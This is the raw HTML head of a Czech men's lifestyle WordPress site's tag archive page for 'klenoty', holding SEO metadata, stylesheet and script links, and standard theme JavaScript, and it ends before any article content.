

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/tag/klenoty/
body_size: 32931
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>klenoty Archivy | Two Gentlemen</title>
	<link rel="canonical" href="https://twogentlemen.cz/tag/klenoty/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="klenoty Archivy | Two Gentlemen" />
	<meta property="og:url" content="https://twogentlemen.cz/tag/klenoty/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="og:image" content="https://twogentlemen.cz/wp-content/uploads/2016/08/tgfb.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://twogentlemen.cz/tag/klenoty/","url":"https://twogentlemen.cz/tag/klenoty/","name":"klenoty Archivy | Two Gentlemen","isPartOf":{"@id":"https://twogentlemen.cz/#website"},"primaryImageOfPage":{"@id":"https://twogentlemen.cz/tag/klenoty/#primaryimage"},"image":{"@id":"https://twogentlemen.cz/tag/klenoty/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/2015/10/hodiny.png","breadcrumb":{"@id":"https://twogentlemen.cz/tag/klenoty/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/tag/klenoty/#primaryimage","url":"https://twogentlemen.cz/wp-content/uploads/2015/10/hodiny.png","contentUrl":"https://twogentlemen.cz/wp-content/uploads/2015/10/hodiny.png","width":600,"height":340},{"@type":"BreadcrumbList","@id":"https://twogentlemen.cz/tag/klenoty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://twogentlemen.cz/"},{"@type":"ListItem","position":2,"name":"klenoty"}]},{"@type":"WebSite","@id":"https://twogentlemen.cz/#website","url":"https://twogentlemen.cz/","name":"Two Gentlemen","description":"Příručka moderního gentlemana","publisher":{"@id":"https://twogentlemen.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twogentlemen.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://twogentlemen.cz/#organization","name":"Two Gentlemen","url":"https://twogentlemen.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/logo/image/","url":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","contentUrl":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","width":"512","height":"512","caption":"Two Gentlemen"},"image":{"@id":"https://twogentlemen.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/twogentlemencz/","https://x.com/twogentlemencz","https://www.instagram.com/twogentlemencz/","https://www.linkedin.com/company/two-gentlemen/","http://www.youtube.com/c/TwoGentlemenCz"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS pro štítek klenoty" href="https://twogentlemen.cz/tag/klenoty/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/tags/188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u010dekejte pros\u00edm ...";
